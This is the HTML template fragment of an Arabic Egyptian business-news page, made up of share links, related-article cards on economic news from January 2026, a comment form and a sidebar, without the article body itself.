					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/" class="image-link media-ratio ratio-16-9" title="وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-450x282.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-450x282.png 450w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-large.png 1024w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-768x481.png 768w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد.png 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/">وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:46:20+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/" class="image-link media-ratio ratio-16-9" title="وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1.jpg 1092w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/">وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:44:11+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="رئيس الوزراء يفتتح الدورة السابعة والخمسين لمعرض القاهرة الدولي للكتاب بمركز مصر للمعارض الدولية بالتجمع الخامس"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/776-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/776-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/776-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/776-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/776-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/776-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/776-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/776.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%88%d8%a7%d9%84/">رئيس الوزراء يفتتح الدورة السابعة والخمسين لمعرض القاهرة الدولي للكتاب بمركز مصر للمعارض الدولية بالتجمع الخامس</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T13:20:32+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-405-%d9%85%d9%86%d8%aa%d8%ac-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-167-%d8%af%d9%88%d9%84%d8%a9/" class="image-link media-ratio ratio-16-9" title="405 منتج زراعي مصري في أسواق  167 دولة .. الصادرات الزراعية في عام 2025 تسجل  9.5 مليون طن  بقيمة 11.5 مليار دولار"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022-450x218.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022-450x218.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022-1024x496.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022-768x372.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022-1200x581.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/إسبانيا-وتركيا-وإيطاليا-في-صدارة-قائمة-وجهات-الصادرات-المصرية-في-عام-2022.jpg 1330w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الصادرات المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-405-%d9%85%d9%86%d8%aa%d8%ac-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-167-%d8%af%d9%88%d9%84%d8%a9/">405 منتج زراعي مصري في أسواق  167 دولة .. الصادرات الزراعية في عام 2025 تسجل  9.5 مليون طن  بقيمة 11.5 مليار دولار</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T12:37:18+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a8%d8%b1/" class="image-link media-ratio ratio-16-9" title="فعاليات منتدى &#8220;دافوس&#8221; ..  رانيا المشاط : برنامج &#8220;نُوفّي&#8221; ساهم في زيادة شهية المستثمر المحلي والأجنبي لمشروعات الطاقة المتجددة في مصر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/7-2-450x403.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/7-2-450x403.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2-300x268.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2-1024x916.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2-768x687.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2-1536x1375.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2-1200x1074.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/7-2.jpg 1571w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a8%d8%b1/">فعاليات منتدى &#8220;دافوس&#8221; ..  رانيا المشاط : برنامج &#8220;نُوفّي&#8221; ساهم في زيادة شهية المستثمر المحلي والأجنبي لمشروعات الطاقة المتجددة في مصر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T12:32:14+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/737-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d9%8b%d8%a7-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7/" class="image-link media-ratio ratio-16-9" title="737 مشروعًا للشركات التابعة لقطاع الأعمال العام في 13 محافظة تم تنفيذ معظمها ضمن المرحلة الأولى من مبادرة  &#8220;حياة كريمة&#8221;"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة-450x308.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة-450x308.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة-300x205.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة-1024x701.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة-768x526.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/06/حياة-كريمة.jpg 1115w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/737-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d9%8b%d8%a7-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7/">737 مشروعًا للشركات التابعة لقطاع الأعمال العام في 13 محافظة تم تنفيذ معظمها ضمن المرحلة الأولى من مبادرة  &#8220;حياة كريمة&#8221;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T12:30:01+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9-%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-4-7-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%B7%D9%86-%D8%AE/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='15329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e5c196c29" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/" class="image-link media-ratio ratio-16-9" title="مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية.jpg 1180w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/">مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T20:32:51+02:00">21 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أغلقت مؤشرات الأسهم الأوروبية تداولاتها اليوم على تباين بعد خطاب الرئيس الأمريكي دونالد ترامب في&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png 300w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-large.png 1024w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-768x481.png 768w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-150x94.png 150w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-450x282.png 450w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/">وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:46:20+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1.jpg 1092w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/">وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:44:11+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-16-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85%d8%a4%d8%b4/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح 16 مليار جنيه.. ومؤشر سوق الأسهم يرتفع في دبي والأردن و السعودية ..  و ينخفض في الكويت وقطر والبحرين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-300x152.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-300x152.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-1024x518.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-768x389.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-1536x778.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-150x76.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-450x228.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1-1200x608.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/بورصة-الكويت-1.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-16-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85%d8%a4%d8%b4/">البورصة المصرية تربح 16 مليار جنيه.. ومؤشر سوق الأسهم يرتفع في دبي والأردن و السعودية ..  و ينخفض في الكويت وقطر والبحرين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:37:17+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

